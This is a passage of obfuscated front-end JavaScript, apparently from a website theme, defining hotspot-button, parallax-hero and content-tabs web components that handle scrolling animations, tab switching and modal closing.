_0x5d966a[_0x159963(2959,3590,3428,4260)](_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d)},tLZZS:_0x30fd34(1990,3119,3122,4706)+"on",EiLHW:function(_0x21a923,_0x38b09d,_0x5208b1,_0x468803){return _0x21a923(_0x38b09d,_0x5208b1,_0x468803)},xJRcd:"button",iukDA:_0x52d09f(1916,3375,2305,3082)};function _0x30fd34(_0x219bab,_0xe3c6f0,_0x296be7,_0x1920ba){return _0x42bab3(_0x219bab-189,_0xe3c6f0-484,_0x296be7- -266,_0xe3c6f0)}if(_0x5d966a[_0x30fd34(3157,5385,4071,4411)](_0x5d966a[_0x52d09f(3226,4694,5664,5236)],_0x5d966a[_0x30fd34(2503,1442,1382,1403)]))_0x401716(_0xec6b69,_0x4fbd4b,_0x3a9621),_0xac5404[_0x52d09f(3583,2291,5095,3690)](_0x34878e,_0x3868ee,_0x54ac69,_0xac5404[_0x30fd34(820,840,1056,1921)](_0x1d3603,_0x3bda0f)||""),_0xac5404[_0x30fd34(3903,2922,3003,3492)](_0x49f61d,_0x31b26d?_0xac5404[_0x30fd34(442,3282,2102,3186)]:_0xac5404.PmLOA,_0x595976);else if(this[_0x52d09f(30,2497,-33,1543)+_0x30fd34(1400,3290,2978,1258)])if(_0x5d966a[_0x30fd34(3743,4420,2607,3931)](_0x5d966a[_0x52d09f(1226,2153,2437,2462)],_0x5d966a[_0x52d09f(2905,1972,3372,2462)]))this[_0x52d09f(5790,3644,2831,4364)]();else for(var _0xcbe80a=_0xac5404[_0x52d09f(2688,5721,4256,4217)][_0x30fd34(5326,2777,4525,2734)]("|"),_0x424297=0;;){switch(_0xcbe80a[_0x424297++]){case"0":_0xac5404[_0x30fd34(351,2819,2031,10)](_0x30c2d2,_0x192592,_0x4d8437,_0x17ecc7()===_0xac5404[_0x30fd34(715,3488,1508,847)]?_0xac5404[_0x52d09f(3063,2333,5217,3297)]:"");continue;case"1":var _0x358e0c=_0x5dc269[_0x52d09f(5167,6814,4042,4867)];continue;case"2":_0xac5404[_0x30fd34(1143,1714,1576,2260)](_0x2e3cc5,_0x54f7a8,_0x8e0bea,_0xac5404[_0x30fd34(1016,3050,2778,3787)]);continue;case"3":_0xac5404[_0x30fd34(5023,3802,3003,4119)](_0xcdae23,_0x2e15e5,_0x243376=_0xac5404[_0x30fd34(437,2475,1596,221)](_0xac5404[_0x30fd34(2487,2503,1596,181)](_0x1aba25,"--"),_0xac5404.SkTNO(_0x2a31f0)));continue;case"4":_0xac5404[_0x30fd34(1899,1574,1648,1060)](_0xf15f6c,_0x4fcb08,_0x330667,_0xbcd212.select);continue;case"5":var _0x4271d9=_0x5dd46d()?_0xac5404[_0x52d09f(355,3460,1938,2391)](_0x4c52b2[_0x52d09f(1361,2725,1836,3116)](),-5764+5*1153):_0xac5404[_0x30fd34(4094,4685,3197,2405)](_0xe5bf02,_0xac5404[_0x30fd34(2045,5462,3935,3539)](_0x1bd0c9,_0x4f6efd));continue;case"6":var _0x4f6efd=_0x4caca1[_0x30fd34(4758,3433,2730,3374)];continue;case"7":var _0xbcd212=_0x5a18c4[_0x52d09f(6676,4192,4247,5077)];continue;case"8":var _0x1bd0c9=_0x1f6c36[_0x30fd34(1641,1496,1664,1113)];continue;case"9":for(var _0x358600=-2188+3899*1+-1711;_0xac5404[_0x30fd34(1758,1839,1720,2288)](_0x358600,_0x4271d9);_0x358600++)for(var _0x38de5a=_0xac5404.qqTmT[_0x30fd34(5684,4428,4525,5212)]("|"),_0x3e5e04=4908+-12*409;;){switch(_0x38de5a[_0x3e5e04++]){case"0":var _0x17bff2={};_0x17bff2.li=_0x4e7fd4,_0x17bff2[_0x52d09f(594,3876,3691,2388)]=_0x42de8a,_0x17bff2[_0x52d09f(999,2503,3593,2938)]=_0x358600,_0x1840dc[_0x52d09f(4193,3582,4156,3797)](_0x17bff2);continue;case"1":_0xac5404[_0x30fd34(3909,5537,3511,1773)](_0x18b745,_0x42de8a,_0x4126dd,-1);continue;case"2":_0xac5404[_0x52d09f(1594,1275,4305,2410)](_0x1e4435,_0x42de8a,_0x5d16aa,_0xedbdd9[_0x30fd34(2872,-243,1099,196)](" "));continue;case"3":_0x1d8534(_0x42de8a,_0x52d09f(3568,3794,1996,3989),_0x25aeac(_0x1965eb,_0x358600));continue;case"4":var _0x2f1408=!_0xac5404.osJwg(_0x4da004)&&_0xac5404.VsobP(_0x4f6efd,-9964+1*-9651+-2452*-8)?_0xbcd212[_0x30fd34(1743,1409,2343,916)]:_0xbcd212[_0x30fd34(2346,3588,4118,2864)];continue;case"5":var _0xedbdd9=_0x31c5a3[_0x52d09f(3249,1632,779,1579)](_0x358600)[_0x52d09f(2436,3292,4216,3901)](function(_0x38c70e){return _0x38c70e.slide.id});continue;case"6":_0xac5404[_0x30fd34(378,725,1576,652)](_0x555acf,_0x42de8a,_0x49a172,_0xac5404.gPlVH(_0x3ddf8a,_0x2f1408,_0x358600+(7545+-2*3772)));continue;case"7":_0x3f64b0[_0x30fd34(625,-520,1197,283)+_0x52d09f(4924,4736,5747,4603)]&&_0x430d37(_0x42de8a,_0xac5404[_0x30fd34(2730,4288,3646,1865)],_0xac5404[_0x30fd34(870,3261,1690,1609)](_0x54c1da,_0xd826d3,_0x358600));continue;case"8":_0xac5404[_0x30fd34(2410,1729,986,104)](_0x560379,_0x4e7fd4,_0xec6666,_0xac5404[_0x52d09f(1640,-98,3077,1747)]);continue;case"9":var _0x4e7fd4=_0xac5404[_0x30fd34(1127,1168,1576,210)](_0x28be92,"li",null,_0x322535);continue;case"10":var _0x42de8a=_0xac5404[_0x52d09f(1338,4970,2393,3164)](_0x3bdfe2,_0x30fd34(1848,2537,1593,2301),{class:_0x358e0c[_0x30fd34(2749,3141,2143,2228)],type:_0xac5404[_0x30fd34(2142,2483,2521,3966)]},_0x4e7fd4);continue;case"11":_0xac5404.EiLHW(_0x421921,_0x42de8a,_0x30c2ed,_0xac5404[_0x30fd34(2226,-492,905,2598)]);continue}break}continue;case"10":_0x230aad=_0x2f13f6||_0xac5404[_0x52d09f(1976,3809,2995,3690)](_0x1602bc,"ul",_0x358e0c[_0x52d09f(90,2701,2568,1992)],_0x4efdb4[_0x52d09f(3145,4735,1586,2894)][_0x52d09f(3233,673,2912,1467)+_0x52d09f(3340,6038,4934,4796)]);continue}break}},1*8414+3022+-11236)}[_0xcfc1fc(3636,3393,2690,2136)+_0xcfc1fc(3531,4311,4343,5502)+"ve"](){function _0x584780(_0x24a929,_0x114257,_0x2452b9,_0xc2935e){return _0xcfc1fc(_0x2452b9- -192,_0x24a929,_0x2452b9-3,_0xc2935e-19)}function _0x2fb24a(_0xb4f2f9,_0x29c5f4,_0x4e2675,_0x1e0605){return _0xcfc1fc(_0x4e2675-186,_0x29c5f4,_0x4e2675-108,_0x1e0605-423)}this[_0x584780(1655,2038,1088,1281)+_0x2fb24a(2982,3700,3696,4142)]=!1}[_0x28ed8b(2878,3734,2338,2211)+"l"](){var _0x3d5ca5={};_0x3d5ca5.djOiZ=function(_0x1414b1,_0x25fb20){return _0x1414b1!=_0x25fb20};function _0x1437c3(_0x4ccfd5,_0xd4d439,_0x17bfb7,_0x438a27){return _0x28ed8b(_0x4ccfd5-475,_0xd4d439,_0x17bfb7-382,_0x17bfb7-374)}function _0x48c23e(_0x5ca296,_0x278e40,_0x31a2cf,_0x38f0a1){return _0x28ed8b(_0x5ca296-281,_0x38f0a1,_0x31a2cf-159,_0x5ca296-441)}_0x3d5ca5[_0x48c23e(4190,3169,2317,3291)]=_0x48c23e(2092,1792,1106,2740),_0x3d5ca5.dsuQl=_0x48c23e(4079,4048,4844,4585);var _0x3fbefe=_0x3d5ca5;if(_0x3fbefe[_0x48c23e(2679,3329,1790,1231)](this[_0x48c23e(3668,2419,4383,2749)][_0x1437c3(5491,5472,3980,2089)],_0x3fbefe.uYoNC)){if(_0x3fbefe[_0x1437c3(4192,1497,2513,3355)]!==_0x3fbefe[_0x1437c3(4113,3574,2513,4216)])return _0x3fcc51[_0x1437c3(-318,-643,553,2417)].id;this[_0x48c23e(602,-126,645,1175)]()}}[_0xcfc1fc(1104,2304,2451,359)](){var _0x13b000={};_0x13b000[_0x28a203(2207,2485,3385,5235)]=_0x28a203(3560,6009,4320,3971)+_0x28a203(2840,1425,2413,1052)+"er-hidden",_0x13b000[_0x28a203(6185,4378,4469,2784)]=function(_0x41559d,_0x134777){return _0x41559d<_0x134777},_0x13b000[_0x2c8718(3814,3738,5004,4415)]=function(_0x513afd,_0x3ab013){return _0x513afd!==_0x3ab013},_0x13b000[_0x2c8718(4185,4086,3982,3001)]="foeRu",_0x13b000.cxjXa=_0x2c8718(2332,927,1523,2754),_0x13b000[_0x28a203(2053,2857,1956,3977)]=_0x2c8718(2562,3830,3951,1834),_0x13b000[_0x2c8718(4448,4065,3320,4905)]="true";var _0x408e53=_0x13b000;function _0x28a203(_0x225fa6,_0x4e17ee,_0x4b55df,_0x4f40de){return _0x28ed8b(_0x225fa6-474,_0x225fa6,_0x4b55df-329,_0x4b55df-776)}let _0x1d727b=this.header[_0x28a203(1417,3201,1798,3584)+"ht"];if((this[_0x2c8718(3237,1966,1967,3858)][_0x28a203(2992,2772,2329,911)][_0x28a203(3541,910,2348,2101)](_0x408e53.CkNyl)||!this[_0x2c8718(2498,1016,281,2592)+"er"])&&(_0x1d727b=0),_0x408e53[_0x2c8718(5478,4123,5038,5780)](this[_0x28a203(1087,3129,1707,1022)][_0x28a203(2027,5724,3890,4678)+"gClientRect"]()[_0x28a203(4165,2566,3380,5378)]-_0x1d727b,3268*-1+-8407+-11675*-1))if(_0x408e53[_0x2c8718(5468,3738,3321,2913)](_0x408e53[_0x28a203(6075,4213,4432,3851)],_0x408e53[_0x2c8718(1128,2720,3611,4127)]))this.dataset[_0x2c8718(6052,4108,5877,2939)]=_0x408e53[_0x2c8718(644,1610,1372,571)];else return this._o;function _0x2c8718(_0x20f87b,_0x20d37f,_0x348db7,_0xd58058){return _0xcfc1fc(_0x20d37f- -513,_0x20f87b,_0x348db7-364,_0xd58058-335)}this.dataset[_0x2c8718(2723,4036,5731,4326)]=_0x408e53[_0x2c8718(2773,4065,5295,4111)]}closeModal(){var _0x198836={kDqLP:_0x47f925(4483,2673,1884,3255),mkMyb:function(_0x5d40f6,_0x2de6f6){return _0x5d40f6!==_0x2de6f6},BFNSd:_0x37d248(836,2357,1027,-827),uxShi:function(_0x49eb92,_0x3f7096,_0x5b95d3){return _0x49eb92(_0x3f7096,_0x5b95d3)}};function _0x37d248(_0x4d1f8c,_0x4f4aed,_0x367a61,_0x22132a){return _0xcfc1fc(_0x4d1f8c- -616,_0x4f4aed,_0x367a61-231,_0x22132a-184)}this[_0x47f925(3592,2398,4937,3490)].open=_0x37d248(2632,4156,3420,1797);function _0x47f925(_0x243470,_0x14990e,_0x15d7df,_0x485402){return _0x28ed8b(_0x243470-409,_0x243470,_0x15d7df-117,_0x485402-263)}_0x198836[_0x37d248(2115,1921,1173,706)](setTimeout,()=>{function _0x2baf0e(_0x4530bc,_0x412793,_0x5b07f1,_0x5acf6c){return _0x47f925(_0x5acf6c,_0x412793-35,_0x5b07f1-72,_0x4530bc- -214)}function _0x3501ec(_0x1812e3,_0x12d4a2,_0x122c2f,_0x28ea2f){return _0x47f925(_0x1812e3,_0x12d4a2-106,_0x122c2f-187,_0x12d4a2- -660)}_0x198836[_0x2baf0e(1450,1797,-236,3062)](_0x198836[_0x2baf0e(3903,2525,4406,5790)],_0x198836[_0x2baf0e(3903,5466,2865,5313)])?this[_0x3501ec(2858,3179,3412,4364)].removeEventListener(_0x198836.kDqLP,this[_0x2baf0e(2679,3970,3260,3855)+"Submit"]):this.dataset[_0x3501ec(5224,3281,4323,2522)]=""},9649+3*-3183)}[_0xcfc1fc(4855,4192,5189,4671)+_0x28ed8b(553,-467,3198,1347)](){function _0x51b34d(_0x1c8ab3,_0x4d7620,_0x2a85d5,_0x5232dd){return _0x28ed8b(_0x1c8ab3-467,_0x1c8ab3,_0x2a85d5-181,_0x2a85d5- -430)}var _0x1b5af8={jqCzM:function(_0x44b93a,_0x2b3686){return _0x44b93a(_0x2b3686)}};_0x1b5af8[_0x51b34d(983,-595,-9,-608)](registerHotspotButton,this)}[_0x28ed8b(-555,485,2245,948)+_0xcfc1fc(1645,2266,2095,2275)](){function _0x3e95a6(_0x57ed10,_0x7545f3,_0x4b1139,_0x8cb24d){return _0xcfc1fc(_0x4b1139- -119,_0x8cb24d,_0x4b1139-256,_0x8cb24d-247)}var _0x36ba86={KEJrl:function(_0x46936b,_0x4bfbe1){return _0x46936b(_0x4bfbe1)}};_0x36ba86[_0x3e95a6(3527,4891,4308,2980)](unregisterHotspotButton,this)}}customElements[_0xcfc1fc(2431,2649,3689,3269)]("hotspot-bu"+_0xcfc1fc(2737,3586,4631,3974),HotspotButton);class ParallaxHero extends HTMLElement{constructor(){function _0x5aa68e(_0x323270,_0x35d789,_0x9509e9,_0x30e374){return _0xcfc1fc(_0x9509e9- -1502,_0x35d789,_0x9509e9-387,_0x30e374-395)}var _0x43751a={};_0x43751a.nOTrn="4|0|1|3|2";function _0x2277a6(_0x36d039,_0x147238,_0x3cd3a0,_0x4f9cd2){return _0xcfc1fc(_0x36d039-345,_0x147238,_0x3cd3a0-251,_0x4f9cd2-271)}_0x43751a[_0x5aa68e(3523,423,1594,1435)]=function(_0xf44b34,_0x4f3818){return _0xf44b34===_0x4f3818},_0x43751a[_0x5aa68e(1938,3546,1810,423)]=_0x5aa68e(4023,3124,2911,1484);for(var _0x54f174=_0x43751a,_0x3ccac3=_0x54f174[_0x2277a6(2241,4078,722,2723)][_0x5aa68e(2550,3162,3555,3694)]("|"),_0x5b9f58=-1*719+4*1345+-4661;;){switch(_0x3ccac3[_0x5b9f58++]){case"0":this[_0x5aa68e(2265,-53,838,-25)]=this["querySelec"+_0x5aa68e(1339,-70,1669,2816)](".parallax-"+_0x5aa68e(2284,4131,3405,2796)+"r");continue;case"1":this[_0x5aa68e(2360,-1041,532,2287)+_0x2277a6(2085,2712,1645,1075)]=_0x54f174[_0x5aa68e(2592,2861,1594,2631)](this.dataset["animationS"+_0x2277a6(4746,4160,3979,5106)],"bottom");continue;case"2":window[_0x5aa68e(3420,2610,2221,1656)+"stener"](_0x54f174[_0x2277a6(3657,5476,1871,5372)],()=>requestAnimationFrame(this[_0x5aa68e(-2192,-2209,-265,536)+"ll"].bind(this)));continue;case"3":this[_0x2277a6(1582,2750,-17,2806)+"ll"]();continue;case"4":super();continue}break}}[_0x28ed8b(-409,598,-841,294)+"ll"](_0x4557eb){function _0x51bb50(_0x1abdae,_0x2d9740,_0x12ae7b,_0x2f54f4){return _0xcfc1fc(_0x1abdae- -928,_0x2d9740,_0x12ae7b-244,_0x2f54f4-149)}var _0x5915a2={HpbnU:function(_0x2e4560,_0x5a74ca){return _0x2e4560*_0x5a74ca},rCeOo:function(_0x4c55cd,_0x37cb87){return _0x4c55cd(_0x37cb87)},jknim:function(_0x5eeeab,_0x4b5b81){return _0x5eeeab+_0x4b5b81},hKZDa:function(_0x4d4e51,_0x17ba9f){return _0x4d4e51*_0x17ba9f},KNrtc:function(_0x33b624,_0x3a5119){return _0x33b624-_0x3a5119},FbWYJ:function(_0x5d77ca,_0x1780c7){return _0x5d77ca*_0x1780c7},UOtWY:function(_0x3fb4f0,_0x259770){return _0x3fb4f0>_0x259770},ZrLCz:function(_0x52a124,_0x597d69){return _0x52a124/_0x597d69},KjkDt:function(_0x3751bb,_0x5ec10d){return _0x3751bb===_0x5ec10d},uDPIO:_0x391810(300,921,1966,1194),uTnKh:function(_0x7180d6,_0x305b92){return _0x7180d6>_0x305b92},xuhMs:function(_0x1a32cf,_0x2b70cf){return _0x1a32cf>=_0x2b70cf}},{top:_0x1958a4,left:_0x208851,height:_0x13e985}=this[_0x51bb50(3129,5062,1245,4093)+"gClientRect"]();function _0x391810(_0x8ab5c1,_0x1eced0,_0x1cb4b5,_0x34409a){return _0x28ed8b(_0x8ab5c1-106,_0x1cb4b5,_0x1cb4b5-313,_0x34409a- -422)}let _0x34cfe7=window.innerHeight,_0x4733da;if(this["animateOnE"+_0x51bb50(812,96,-42,1127)]){if(_0x5915a2.UOtWY(_0x1958a4,_0x34cfe7)||_0x5915a2[_0x51bb50(2643,2577,1957,1391)](_0x1958a4,_0x13e985)<-47+-5*-1299+-6448)return;_0x4733da=Math[_0x51bb50(3080,1982,4779,3515)](_0x5915a2[_0x391810(247,1785,3239,1389)](_0x34cfe7-_0x1958a4,_0x34cfe7+_0x13e985),11999+-2*5999)}else if(_0x5915a2[_0x391810(2159,-311,499,427)](_0x391810(2199,253,3151,1194),_0x5915a2.uDPIO)){if(_0x5915a2.uTnKh(_0x1958a4,_0x34cfe7)||_0x1958a4+_0x13e985<5612+-1403*4)return;let _0x1bc915=_0x5915a2[_0x51bb50(1644,3652,3666,1438)](_0x1958a4,-2*-4081+-429*-14+-14168)?-3259+-2968*2+9195:-_0x1958a4;if(_0x1bc915>_0x13e985)return;_0x4733da=Math[_0x51bb50(3080,1097,3393,4378)](_0x1bc915/_0x13e985,1)}else return _0x24e717;this[_0x51bb50(1412,166,3446,1214)].forEach(_0xcbf460=>{let _0x2fca01=_0x5915a2.HpbnU(_0x1958a4,_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(1991,4607,2964,2977)][_0x5e3f8e(2545,2547,3260,2630)])/100),_0x3adaaf=_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x3bee0a(3441,3906,2394,3990)][_0x5e3f8e(4281,3280,940,2468)])*_0x4733da,_0x2f10af=_0x5915a2[_0x3bee0a(4002,4714,3892,3391)](419*-6+1004*-8+10646*1,_0x5915a2[_0x3bee0a(3267,4684,2848,4311)](_0x5915a2[_0x3bee0a(3645,5031,2582,3325)](_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(3536,2998,3907,2977)][_0x5e3f8e(4e3,2315,1063,2097)]),3237+-1*-3777+-6914),_0x4733da)),_0x7646d6=_0x5915a2[_0x5e3f8e(2885,3479,2336,3549)](_0x5915a2[_0x5e3f8e(1892,5141,4410,3603)](parseInt(_0xcbf460.dataset[_0x5e3f8e(3612,2028,3812,3248)]),-10510+-1*-10513+.6000000000000001),_0x4733da);function _0x5e3f8e(_0x2a9f38,_0x1bd39b,_0x5f45f7,_0x2870ac){return _0x51bb50(_0x2870ac- -265,_0x2a9f38,_0x5f45f7-15,_0x2870ac-203)}function _0x3bee0a(_0x1d7325,_0x5e30d7,_0x26cf5a,_0x1f789b){return _0x391810(_0x1d7325-84,_0x5e30d7-98,_0x1d7325,_0x1f789b-1185)}_0xcbf460[_0x5e3f8e(4381,1921,4451,3883)][_0x5e3f8e(3418,531,573,1927)]=_0x3bee0a(3108,2894,1951,3559)+"("+_0x2fca01+("px) transl"+_0x5e3f8e(205,-774,-321,314))+_0x3adaaf+_0x5e3f8e(553,1762,1079,2451)+_0x2f10af/(3974*2+-1183+-6665)+_0x5e3f8e(1326,1875,2514,2335)+_0x7646d6+"deg)"})}}customElements.define(_0x28ed8b(1424,2529,4308,2764)+_0xcfc1fc(1815,2192,850,3468),ParallaxHero);class ContentTabs extends HTMLElement{constructor(){var _0x27950c={};_0x27950c[_0x3f1a9f(2536,1699,857,426)]=_0x1d1133(2884,1801,2372,2698)+"|6|2|7|9|1|8|10",_0x27950c[_0x1d1133(3191,5147,4516,2929)]="click",_0x27950c[_0x1d1133(2871,1097,1790,3559)]=".content-t"+_0x1d1133(3656,4153,2937,4754),_0x27950c[_0x1d1133(2483,3665,2822,4492)]=_0x1d1133(1572,2314,2454,4061)+_0x1d1133(3079,4461,4101,5538),_0x27950c[_0x3f1a9f(4875,3651,2852,2880)]=_0x3f1a9f(-32,1665,1413,424)+"ab",_0x27950c.RDDbA=_0x3f1a9f(2096,1631,1413,3156)+_0x3f1a9f(2070,-1565,392,-1176)+"-active",_0x27950c[_0x1d1133(2971,4637,4789,5469)]=function(_0x3abe49,_0x18fbfe){return _0x3abe49===_0x18fbfe},_0x27950c.cZeGm="moving";function _0x1d1133(_0x476745,_0x58b5af,_0x347305,_0x20f5c3){return _0xcfc1fc(_0x347305-308,_0x476745,_0x347305-340,_0x20f5c3-105)}_0x27950c.gTHZt=_0x1d1133(3049,2132,2454,497)+"ab-buttom_"+_0x3f1a9f(843,3068,1152,-356),_0x27950c[_0x1d1133(848,1750,2621,1410)]=_0x3f1a9f(1945,-624,1413,-407)+_0x1d1133(5587,3058,4238,3724);var _0x4f6110=_0x27950c,_0x3c00b5=_0x4f6110[_0x3f1a9f(963,200,857,23)].split("|"),_0xad6198=5574+2*-4019+2464;function _0x3f1a9f(_0x367d6e,_0x12f2a6,_0x285be2,_0x421763){return _0x28ed8b(_0x367d6e-465,_0x12f2a6,_0x285be2-11,_0x285be2-210)}for(;;){switch(_0x3c00b5[_0xad6198++]){case"0":var _0x4f7e3b={};_0x4f7e3b[_0x1d1133(1269,1662,1610,718)]=_0x4f6110[_0x3f1a9f(4478,2359,3475,4090)];var _0x2b5a17=_0x4f7e3b;continue;case"1":this.setHeight();continue;case"2":this.activeTab=this["querySelec"+_0x3f1a9f(2178,-308,1310,-324)](_0x4f6110[_0x1d1133(2981,2445,1790,456)]);continue;case"3":this["tabsContai"+_0x1d1133(1992,2179,2858,4734)]=this[_0x1d1133(2696,1479,2857,2125)+_0x1d1133(509,3207,2351,3285)](_0x4f6110[_0x1d1133(1374,4579,2822,3568)]);continue;case"4":super();continue;case"5":this[_0x1d1133(3865,3300,3588,2908)]=this[_0x1d1133(2075,4569,2857,4692)+_0x1d1133(4738,2692,3479,2744)](_0x4f6110[_0x1d1133(5106,2768,3893,5554)]);continue;case"6":this[_0x3f1a9f(-42,-400,864,535)+"on"]=this[_0x3f1a9f(2457,1945,1816,3788)+_0x3f1a9f(3171,1263,1310,1937)](_0x4f6110[_0x3f1a9f(2861,1134,2858,4420)]);continue;case"7":this["isMovingAn"+_0x1d1133(3629,1325,1787,1183)]=_0x4f6110.nTRaJ(this[_0x3f1a9f(5245,2829,3437,2156)][_0x1d1133(1973,976,1311,1673)],_0x4f6110[_0x3f1a9f(708,1882,2635,2725)]);continue;case"8":this[_0x1d1133(5462,6449,5139,6669)][_0x1d1133(3950,2976,3905,2984)](_0x37cc73=>{function _0x4380d0(_0x5017ca,_0x43376c,_0x1e9d9f,_0x31845f){return _0x3f1a9f(_0x5017ca-206,_0x43376c,_0x1e9d9f- -466,_0x31845f-296)}function _0x14d519(_0x6171d8,_0x2b53f3,_0x1fef2e,_0x311568){return _0x1d1133(_0x2b53f3,_0x2b53f3-388,_0x1fef2e- -1473,_0x311568-332)}_0x37cc73[_0x14d519(1591,1333,2558,1397)+_0x4380d0(4948,3188,3798,4959)](_0x2b5a17[_0x14d519(-830,753,137,-1384)],this[_0x4380d0(3889,387,2138,4181)+"k"][_0x14d519(611,1181,2513,1037)](this))});continue;case"9":this[_0x3f1a9f(-274,1436,880,339)+_0x1d1133(1640,1028,1787,2620)]&&(this[_0x1d1133(3313,6624,5219,6373)]=this[_0x3f1a9f(1537,-85,1816,591)+_0x1d1133(1132,3469,2351,643)](_0x4f6110[_0x3f1a9f(2032,2487,2868,4135)]),this[_0x3f1a9f(3122,1698,1833,92)+_0x1d1133(3404,4766,3838,4278)](),this[_0x1d1133(4242,4770,5219,5772)][_0x1d1133(5171,4803,5384,5849)][_0x3f1a9f(765,-1,1652,2863)+_0x1d1133(5600,6586,5037,5938)]="0.4s");continue;case"10":window[_0x1d1133(6044,2620,4031,5994)+"stener"](_0x1d1133(2317,3286,1476,-385),()=>{this[_0x406ff5(-198,2607,1775,1158)]();function _0x406ff5(_0x1ec0f7,_0x12b610,_0x9853d3,_0x112763){return _0x1d1133(_0x112763,_0x12b610-39,_0x9853d3- -219,_0x112763-299)}function _0x33b0f2(_0x352271,_0x558a9b,_0x51c436,_0x15e8ee){return _0x1d1133(_0x558a9b,_0x558a9b-192,_0x352271- -1121,_0x15e8ee-428)}this[_0x33b0f2(800,807,524,-345)+_0x406ff5(1909,2370,1568,891)]&&this["handleActi"+_0x406ff5(2231,2337,3619,5569)]()});continue;case"11":this[_0x1d1133(3442,6530,5139,6946)]=this[_0x3f1a9f(1720,2124,1816,-225)+"torAll"](_0x4f6110.WDcTo);continue}break}}handleClick(_0x19abe1){var _0x41f4bf={};function _0xa02ef3(_0x1a979f,_0x1bea8d,_0xb8f2e3,_0x179e7a){return _0x28ed8b(_0x1a979f-81,_0xb8f2e3,_0xb8f2e3-304,_0x1bea8d-1198)}_0x41f4bf[_0xa02ef3(1588,1878,699,2007)]=function(_0x1305ef,_0x387a0f){return _0x1305ef!==_0x387a0f},_0x41f4bf[_0x50b9cc(521,1223,2025,2738)]=_0xa02ef3(2717,1354,2016,1706),_0x41f4bf[_0xa02ef3(4678,4057,4170,2917)]=_0xa02ef3(3044,1800,1930,2840)+_0x50b9cc(1887,270,1576,3282),_0x41f4bf[_0x50b9cc(5416,4532,3619,3969)]=function(_0x3296c6,_0x1e5cbc){return _0x3296c6===_0x1e5cbc},_0x41f4bf[_0xa02ef3(977,1943,2626,2945)]="qOKUx",_0x41f4bf.hvpJH="aVbyb";var _0x4c389d=_0x41f4bf;this.activeButton=_0x19abe1[_0x50b9cc(5158,1701,3264,3037)+_0x50b9cc(1822,3550,3797,2204)];function _0x50b9cc(_0x53f435,_0x398f47,_0x3a052e,_0x455a35){return _0xcfc1fc(_0x3a052e-244,_0x455a35,_0x3a052e-297,_0x455a35-216)}this[_0xa02ef3(5786,5086,6561,6435)].forEach(_0x1320c8=>{function _0x5302d0(_0x4e1f88,_0xced339,_0x1de3b3,_0x46f33b){return _0x50b9cc(_0x4e1f88-423,_0xced339-28,_0x46f33b- -1526,_0xced339)}function _0x500bea(_0x1993de,_0x462b2f,_0x261447,_0x1b914a){return _0x50b9cc(_0x1993de-362,_0x462b2f-23,_0x1993de- -76,_0x261447)}_0x1320c8[_0x5302d0(798,211,1255,1214)][_0x500bea(3558,5556,1560,3629)](_0x5302d0(874,-866,-1506,263)+_0x500bea(4976,5141,5505,6915)+"active")}),this[_0xa02ef3(144,1852,1765,1811)+"on"][_0xa02ef3(4564,2751,1911,1293)][_0x50b9cc(2887,4610,3827,2772)](_0x50b9cc(111,1451,1789,935)+_0x50b9cc(4209,4877,5052,6160)+_0x50b9cc(1041,808,2753,1497)),this.tabs[_0xa02ef3(5272,3852,3990,4438)](_0x59e948=>{function _0x49a40b(_0xbae8d7,_0x35695c,_0x3c7527,_0xe5f996){return _0x50b9cc(_0xbae8d7-466,_0x35695c-145,_0x3c7527- -779,_0x35695c)}function _0x1b206f(_0x5f1fad,_0x45c496,_0x325ad4,_0x487143){return _0xa02ef3(_0x5f1fad-445,_0x5f1fad- -620,_0x325ad4,_0x487143-398)}_0x4c389d[_0x1b206f(1258,1045,488,2964)](_0x4c389d[_0x49a40b(1725,846,1246,1017)],"fRpaY")?(_0x4cfb58(!0),_0x335095.mount()):(_0x59e948[_0x1b206f(2131,2921,2049,173)].remove(_0x4c389d.vOHjQ),_0x4c389d[_0x49a40b(1351,891,2840,4718)](_0x59e948.dataset[_0x1b206f(3979,4809,5894,4456)],this[_0x49a40b(-366,2117,1062,367)+"on"][_0x1b206f(3805,4342,3992,2645)].index)&&(_0x4c389d[_0x1b206f(1323,3178,-238,2238)]===_0x4c389d[_0x1b206f(4087,5850,4287,5218)]?_0xe9a188[_0x49a40b(2407,2338,1661,3295)]=0:this[_0x49a40b(530,407,1877,2863)]=_0x59e948))}),this[_0x50b9cc(1253,4548,2656,4423)][_0xa02ef3(3037,2751,2598,1086)][_0xa02ef3(1963,3838,3134,3214)]("content-ta"+_0x50b9cc(1742,-158,1576,214)),this.setHeight(),this["isMovingAn"+_0xa02ef3(3425,1734,2455,3661)]&&this[_0xa02ef3(2094,2821,4638,3917)+_0xa02ef3(4041,3785,3435,2946)]()}setHeight(){var _0x2ae2f5={};_0x2ae2f5[_0x49db84(1850,1079,2407,2531)]=function(_0x455701,_0x3675b3){return _0x455701+_0x3675b3};var _0x34b167=_0x2ae2f5;function _0x4f1764(_0x15d59f,_0x535b69,_0x26380d,_0x5b3ed8){return _0xcfc1fc(_0x15d59f- -9,_0x5b3ed8,_0x26380d-223,_0x5b3ed8-152)}function _0x49db84(_0x1f9565,_0x5da127,_0x5735dd,_0x17ce5b){return _0xcfc1fc(_0x1f9565- -1365,_0x17ce5b,_0x5735dd-448,_0x17ce5b-178)}this[_0x4f1764(2403,2909,2746,427)]&&(this[_0x49db84(1038,-235,1163,270)+_0x49db84(1185,1681,-170,-447)][_0x4f1764(5067,3545,6353,3692)][_0x49db84(-126,-1581,1065,1113)]=_0x34b167[_0x4f1764(3206,5199,4642,2689)](this[_0x49db84(1047,1715,2605,-709)].clientHeight,"px"))}[_0x28ed8b(2292,3247,2811,1623)+_0xcfc1fc(3530,5478,4264,5398)](){var _0x48b5b8={};_0x48b5b8[_0x239a74(1203,727,2606,1544)]=function(_0x1c9531,_0x234421){return _0x1c9531+_0x234421};function _0x50242e(_0x1b17f5,_0x10d50f,_0x4c99f4,_0x369cce){return _0xcfc1fc(_0x369cce- -1131,_0x1b17f5,_0x4c99f4-236,_0x369cce-430)}_0x48b5b8[_0x50242e(3153,5062,5038,3277)]=function(_0x55649e,_0x19e92f){return _0x55649e+_0x19e92f};var 